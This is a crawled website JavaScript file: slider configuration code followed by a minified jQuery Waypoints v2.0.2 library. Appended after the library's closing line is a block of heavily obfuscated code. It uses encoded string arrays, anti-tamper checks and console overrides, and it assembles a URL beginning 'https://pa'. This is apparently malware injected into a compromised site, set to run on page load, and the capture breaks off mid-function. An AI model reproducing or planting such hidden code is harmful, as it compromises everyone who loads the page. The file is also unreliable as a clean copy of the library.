			keyboardNavigation:"off",
			keyboard_direction: "horizontal",
			mouseScrollNavigation:"off",
			mouseScrollReverse:"default",
			onHoverStop:"off",
			arrows: {
				style:"nito-agency-03-3846",
				enable:true,
				hide_onmobile:false,
				hide_onleave:true,
				hide_delay:200,
				hide_delay_mobile:1200,
				tmp:'<div class="tp-arr-allwrapper"><div class="tp-arr-iwrapper"><div class="tp-arr-titleholder"></div>		<div class="tp-arr-subtitleholder"></div></div></div>',
				left: {
					h_align:"left",
					v_align:"center",
					h_offset:20,
					v_offset:0
				},
				right: {
					h_align:"right",
					v_align:"center",
					h_offset:20,
					v_offset:0
				}
			}
		},
		visibilityLevels:[1240,1024,778,480],
		gridwidth:1920,
		gridheight:998,
		lazyType:"none",
		shadow:0,
		spinner:"spinner0",
		stopLoop:"off",
		stopAfterLoops:-1,
		stopAtSlide:-1,
		shuffle:"off",
		autoHeight:"off",
		disableProgressBar:"on",
		hideThumbsOnMobile:"off",
		hideSliderAtLimit:0,
		hideCaptionAtLimit:0,
		hideAllCaptionAtLilmit:0,
		debugMode:false,
		fallbacks: {
			simplifyAll:"off",
			nextSlideOnWindowFocus:"off",
			disableFocusListener:false,
		}
	});
}

function RevolutionInitSidebar() {
	var overlay = $("#rev_slider_5").attr("data-overlay");
	$("#rev_slider_5").show().revolution({
		sliderType:"standard",
		sliderLayout:"auto",
		dottedOverlay:"none",
		delay:9000,
		navigation: {
			keyboardNavigation:"off",
			keyboard_direction: "horizontal",
			mouseScrollNavigation:"off",
			mouseScrollReverse:"default",
			onHoverStop:"off",
			arrows: {
				style:"nito-agency-03-0244",
				enable:true,
				hide_onmobile:false,
				hide_onleave:true,
				hide_delay:200,
				hide_delay_mobile:1200,
				tmp:'<div class="tp-arr-allwrapper">	<div class="tp-arr-iwrapper">				<div class="tp-arr-titleholder"></div>		<div class="tp-arr-subtitleholder"></div>	</div></div>',
				left: {
					h_align:"left",
					v_align:"center",
					h_offset:20,
					v_offset:0
				},
				right: {
					h_align:"right",
					v_align:"center",
					h_offset:20,
					v_offset:0
				}
			}
		},
		visibilityLevels:[1240,1024,778,480],
		gridwidth:1543,
		gridheight:1080,
		lazyType:"none",
		shadow:0,
		spinner:"spinner0",
		stopLoop:"off",
		stopAfterLoops:-1,
		stopAtSlide:-1,
		shuffle:"off",
		autoHeight:"off",
		disableProgressBar:"on",
		hideThumbsOnMobile:"off",
		hideSliderAtLimit:0,
		hideCaptionAtLimit:0,
		hideAllCaptionAtLilmit:0,
		debugMode:false,
		fallbacks: {
			simplifyAll:"off",
			nextSlideOnWindowFocus:"off",
			disableFocusListener:false,
		}
	});
}

function RevolutionInitFashion() {
	var overlay = $("#rev_slider_6").attr("data-overlay");
	$("#rev_slider_6").show().revolution({
		sliderType:"standard",
		sliderLayout:"auto",
		dottedOverlay:"twoxtwo",
		delay:9000,
		navigation: {
			keyboardNavigation:"off",
			keyboard_direction: "horizontal",
			mouseScrollNavigation:"off",
			mouseScrollReverse:"default",
			onHoverStop:"off",
			arrows: {
				style:"nito-02",
				enable:true,
				hide_onmobile:false,
				hide_onleave:false,
				tmp:'',
				left: {
					h_align:"left",
					v_align:"bottom",
					h_offset:105,
					v_offset:80
				},
				right: {
					h_align:"left",
					v_align:"bottom",
					h_offset:170,
					v_offset:80
				}
			}
		},
		responsiveLevels:[1240,1024,778,480],
		visibilityLevels:[1240,1024,778,480],
		gridwidth:[1920,1024,778,480],
		gridheight:[1080,768,960,720],
		lazyType:"none",
		minHeight:"100vh",
		shadow:0,
		spinner:"spinner0",
		stopLoop:"off",
		stopAfterLoops:-1,
		stopAtSlide:-1,
		shuffle:"off",
		autoHeight:"off",
		disableProgressBar:"on",
		hideThumbsOnMobile:"off",
		hideSliderAtLimit:0,
		hideCaptionAtLimit:0,
		hideAllCaptionAtLilmit:0,
		debugMode:false,
		fallbacks: {
			simplifyAll:"off",
			nextSlideOnWindowFocus:"off",
			disableFocusListener:false,
		}
	});
}

/*=================================================================
	other functions
===================================================================*/

function changeFirstLast(){
	var index = 0;
	$(".project-carousel .owl-item").each(function(){
		var items = $(this);
		items.removeClass("first").removeClass("init");
		if(items.hasClass("active")) {
			if(index == 0) {
				items.addClass("first");
				index = index + 1;
			}
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.syntaxe.be/js/waypoints.min.js
body_size: 10473
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.2
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var 